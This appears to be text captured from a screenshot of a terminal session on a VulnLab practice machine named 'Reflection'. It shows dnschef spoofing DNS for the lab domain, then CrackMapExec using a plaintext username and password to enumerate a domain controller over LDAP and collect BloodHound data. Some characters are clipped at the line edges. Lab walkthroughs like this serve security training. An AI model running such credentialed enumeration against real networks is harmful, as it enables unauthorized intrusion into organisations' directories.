 sh4n4c1@hh:~/lab/vulnlab/Reflection# sudo dnschef --fakeip 10.10.164.101 --fakedomains reflection.vl
-q --file /usr/share/doc/dnschef/dnschef.ini
(13:28:58) [*] DNSChef started on interface: 127.0.0.1
(13:28:58) [*] Using the following nameservers: 8.8.8.8
(13:28:58) [*] Cooking A replies for domain *.thesprawl.org with '192.0.2.1'
(13:28:58) [*] Cooking AAAA replies for domain *.thesprawl.org with '2001:db8::1'
(13:28:58) [*] Cooking MX replies for domain *.thesprawl.org with 'mail.fake.com'
(13:28:58) [*] Cooking NS replies for domain *.thesprawl.org with 'ns.fake.com'
(13:28:58) [*] Cooking CNAME replies for domain *.thesprawl.org with 'www.fake.com'
(13:28:58) [*] Cooking TXT replies for domain *.thesprawl.org with 'fake message'
(13:28:58) [*] Cooking PTR replies for domain *.2.0.192.in-addr.arpa with 'fake.com'
(13:28:58) [*] Cooking SOA replies for domain *.thesprawl.org with 'ns.fake.com. hostmaster.fake.com
1 10800 3600 604800 3600'
(13:28:58) [*] Cooking NAPTR replies for domain *.thesprawl.org with '100 10 U E2U+sip !^.*$!sip:cus
omer-service@fake.com! .'
(13:28:58) [*] Cooking SRV replies for domain *.*.thesprawl.org with '0 5 5060 sipserver.fake.com'
(13:28:58) [*] Cooking SRV replies for domain *.*.*.*.reflection.vl with '0 5 5060 dc01.reflection.v
'
h4n4c1@hh:~/lab/vulnlab/Reflection# cme ldap dc01.reflection.vl -u abbie.smith -p 'CMe1x+nlRaaWEw'
-bloodhound -ns 127.0.0.1
MB 10.10.164.101 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (do
ain:reflection.vl) (signing:False) (SMBv1:False)
DAP 10.10.164.101 389 DC01 [+] reflection.vl\abbie.smith:CMe1x+nlRaaWEw
DAP 10.10.164.101 389 DC01 Resolved collection methods: trusts, group, loca
admin, session
DAP 10.10.164.101 389 DC01 Done in 01M 07S
DAP 10.10.164.101 389 DC01 Compressing output into /home/sh4n4c1/.cme/logs/
C01_10.10.164.101_2024-04-12_132947bloodhound.zip
h4n4c1@hh:~/lab/vulnlab/Reflection#